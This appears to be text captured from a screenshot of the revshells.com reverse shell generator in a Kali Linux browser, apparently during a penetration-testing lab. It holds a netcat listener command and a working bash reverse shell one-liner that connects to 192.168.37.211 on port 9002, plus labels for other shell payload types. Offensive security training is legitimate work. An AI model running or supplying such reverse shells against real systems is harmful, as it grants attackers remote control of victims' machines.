 Problem loading page
Apache2 Debian Default Page
Online - Reverse Shell Ge
Student Profile
Release Release refs/head
https://www.revshells.com
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
IP
192.168.37.211
Port
9002
+1
nc -lvnp 9002
Type
nc
Copy
Reverse
Bind
MSFVenom
HoaxShell
OS
All
Name
Search...
Show Advanced
Bash -i
Bash 196
Bash read line
Bash 5
Bash udp
nc mkfifo
nc -e
nc.exe -e
BusyBox nc -e
nc -c
bash -i >& /dev/tcp/192.168.37.211/9002 0>&1
Shell
bash
Encoding
None
Copy to clipboard
Raw
Copy